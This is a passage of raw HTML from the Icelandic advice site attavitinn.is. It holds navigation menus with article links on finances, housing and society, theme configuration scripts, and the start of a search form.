                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_696d4684582a9" data-td_block_id="td_uid_22_696d4684582a9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_696d4684582a9" data-td_block_id="td_uid_22_696d4684582a9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_696d46845a027_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_696d46845a027" ><script>var block_td_uid_32_696d46845a027 = new tdBlock();
block_td_uid_32_696d46845a027.id = "td_uid_32_696d46845a027";
block_td_uid_32_696d46845a027.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_696d46845a027_rand","tdc_css_class":"td_uid_32_696d46845a027_rand","tdc_css_class_style":"td_uid_32_696d46845a027_rand_style"}';
block_td_uid_32_696d46845a027.td_column_number = "3";
block_td_uid_32_696d46845a027.block_type = "td_block_mega_menu";
block_td_uid_32_696d46845a027.post_count = "4";
block_td_uid_32_696d46845a027.found_posts = "85";
block_td_uid_32_696d46845a027.header_color = "";
block_td_uid_32_696d46845a027.ajax_pagination_infinite_stop = "";
block_td_uid_32_696d46845a027.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_696d46845a027);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_696d46845a027" id="td_uid_33_696d46845ac49" data-td_block_id="td_uid_32_696d46845a027" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_696d46845a027"  id="td_uid_34_696d46845ac78" data-td_block_id="td_uid_32_696d46845a027" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_696d46845a027"  id="td_uid_35_696d46845ac99" data-td_block_id="td_uid_32_696d46845a027" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_696d46845a027"  id="td_uid_36_696d46845acb8" data-td_block_id="td_uid_32_696d46845a027" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_696d46845a027"  id="td_uid_37_696d46845acd0" data-td_block_id="td_uid_32_696d46845a027" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_696d46845a027"  id="td_uid_38_696d46845acef" data-td_block_id="td_uid_32_696d46845a027" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_696d46845a027 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_696d46845a027" data-td_block_id="td_uid_32_696d46845a027"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_696d46845a027" data-td_block_id="td_uid_32_696d46845a027"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_696d46845bc2e_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_696d46845bc2e" ><script>var block_td_uid_39_696d46845bc2e = new tdBlock();
block_td_uid_39_696d46845bc2e.id = "td_uid_39_696d46845bc2e";
block_td_uid_39_696d46845bc2e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_696d46845bc2e_rand","tdc_css_class":"td_uid_39_696d46845bc2e_rand","tdc_css_class_style":"td_uid_39_696d46845bc2e_rand_style"}';
block_td_uid_39_696d46845bc2e.td_column_number = "3";
block_td_uid_39_696d46845bc2e.block_type = "td_block_mega_menu";
block_td_uid_39_696d46845bc2e.post_count = "4";
block_td_uid_39_696d46845bc2e.found_posts = "86";
block_td_uid_39_696d46845bc2e.header_color = "";
block_td_uid_39_696d46845bc2e.ajax_pagination_infinite_stop = "";
block_td_uid_39_696d46845bc2e.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_696d46845bc2e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_696d46845bc2e" id="td_uid_40_696d46845c7f8" data-td_block_id="td_uid_39_696d46845bc2e" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_696d46845bc2e"  id="td_uid_41_696d46845c827" data-td_block_id="td_uid_39_696d46845bc2e" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_696d46845bc2e"  id="td_uid_42_696d46845c84a" data-td_block_id="td_uid_39_696d46845bc2e" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_696d46845bc2e"  id="td_uid_43_696d46845c864" data-td_block_id="td_uid_39_696d46845bc2e" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_696d46845bc2e"  id="td_uid_44_696d46845c88a" data-td_block_id="td_uid_39_696d46845bc2e" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_696d46845bc2e"  id="td_uid_45_696d46845c8a3" data-td_block_id="td_uid_39_696d46845bc2e" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_696d46845bc2e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_696d46845bc2e" data-td_block_id="td_uid_39_696d46845bc2e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_696d46845bc2e" data-td_block_id="td_uid_39_696d46845bc2e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_696d46845d9df_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_696d46845d9df" ><script>var block_td_uid_46_696d46845d9df = new tdBlock();
block_td_uid_46_696d46845d9df.id = "td_uid_46_696d46845d9df";
block_td_uid_46_696d46845d9df.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_696d46845d9df_rand","tdc_css_class":"td_uid_46_696d46845d9df_rand","tdc_css_class_style":"td_uid_46_696d46845d9df_rand_style"}';
block_td_uid_46_696d46845d9df.td_column_number = "3";
block_td_uid_46_696d46845d9df.block_type = "td_block_mega_menu";
block_td_uid_46_696d46845d9df.post_count = "4";
block_td_uid_46_696d46845d9df.found_posts = "189";
block_td_uid_46_696d46845d9df.header_color = "";
block_td_uid_46_696d46845d9df.ajax_pagination_infinite_stop = "";
block_td_uid_46_696d46845d9df.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_696d46845d9df);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_696d46845d9df" id="td_uid_47_696d46845e818" data-td_block_id="td_uid_46_696d46845d9df" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_696d46845d9df"  id="td_uid_48_696d46845e84f" data-td_block_id="td_uid_46_696d46845d9df" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_696d46845d9df"  id="td_uid_49_696d46845e874" data-td_block_id="td_uid_46_696d46845d9df" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_696d46845d9df"  id="td_uid_50_696d46845e88f" data-td_block_id="td_uid_46_696d46845d9df" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_696d46845d9df"  id="td_uid_51_696d46845e8a8" data-td_block_id="td_uid_46_696d46845d9df" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_696d46845d9df"  id="td_uid_52_696d46845e8c2" data-td_block_id="td_uid_46_696d46845d9df" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_696d46845d9df"  id="td_uid_53_696d46845e8d9" data-td_block_id="td_uid_46_696d46845d9df" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_696d46845d9df"  id="td_uid_54_696d46845e8f1" data-td_block_id="td_uid_46_696d46845d9df" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_696d46845d9df"  id="td_uid_55_696d46845e908" data-td_block_id="td_uid_46_696d46845d9df" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_696d46845d9df"  id="td_uid_56_696d46845e91e" data-td_block_id="td_uid_46_696d46845d9df" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_696d46845d9df class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_696d46845d9df" data-td_block_id="td_uid_46_696d46845d9df"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_696d46845d9df" data-td_block_id="td_uid_46_696d46845d9df"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
